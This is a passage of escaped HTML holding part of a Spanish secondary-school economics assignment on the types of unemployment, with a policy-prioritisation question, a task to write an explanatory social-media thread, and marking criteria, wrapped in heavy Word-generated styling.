año?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12876\" data-start=\"12819\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Saúl (cíclico): ¿qué puede hacer mientras dura la crisis?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13160\" data-start=\"12878\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Priorización de políticas públicas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESi fueras responsable del Ministerio de Trabajo y tuvieras recursos limitados, ¿a qué tipo de desempleo darías prioridad (estructural, cíclico, estacional, friccional)? Ordena de más prioritario a menos y justifica tu decisión en 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"13358\" data-start=\"13193\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EClasifica de forma correcta y razonada la situación de cada amigo, relacionándola con el tipo de desempleo correspondiente\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13471\" data-start=\"13361\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELas medidas individuales son coherentes con la situación de cada persona (no plantean “soluciones mágicas”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1341155675;\n\tmso-list-template-ids:889465070;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1912346533;\n\tmso-list-template-ids:-1213408092;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización de políticas públicas muestra comprensión de qué tipos de paro son más dañinos a largo plazo (especialmente el estructural) y capacidad de argumentar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Hilo de redes: explicando los tipos de desempleo a tus colegas”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EImagina que el departamento de Economía de tu instituto te pide que prepares un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"13850\" data-start=\"13823\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ehilo para Instagram o X\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara explicar a otros cursos qué tipos de desempleo existen, usando ejemplos cercanos (turismo, crisis, cambios tecnológicos, jóvenes que cambian de trabajo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14137\" data-start=\"14012\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ETienes que transformar las explicaciones del libro y de Econosublime en un lenguaje claro y atractivo, sin perder el rigor:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"14650\" data-start=\"14579\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Guion del hilo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEscribe un hilo de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"14641\" data-start=\"14618\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E5–6 mensajes cortos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14719\" data-start=\"14654\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Introduzcas el tema (por qué hablamos tanto de paro en España).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14761\" data-start=\"14723\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Expliques friccional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14804\" data-start=\"14765\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Expliques estructural con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14843\" data-start=\"14808\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E4. Expliques cíclico con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14885\" data-start=\"14847\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E5. Expliques estacional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14952\" data-start=\"14889\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E6. Cierres con una pregunta o reflexión para que la gente comente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15223\" data-start=\"14954\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Adecuación al público\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EExplica en 5–6 líneas qué decisiones de lenguaje y ejemplos has tomado para que el hilo sea entendible y atractivo para alumnado de 4.º ESO o 1.º Bachillerato (tutear, usar emojis si procede, ejemplos del barrio, referencias a turismo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15517\" data-start=\"15225\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Punto crítico\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAñade un mensaje extra (como si fuera una “nota final”) donde adviertas que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"15389\" data-start=\"15320\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Emuchas veces una persona sufre varios tipos de desempleo a la vez\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(por ejemplo, estacional y cíclico) y que las etiquetas son útiles para entender, pero no siempre reflejan toda la complejidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"15725\" data-start=\"15550\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEl hilo explica los cuatro tipos de desempleo de forma correcta y con ejemplos cercanos, sin “encerrarse” en definiciones de 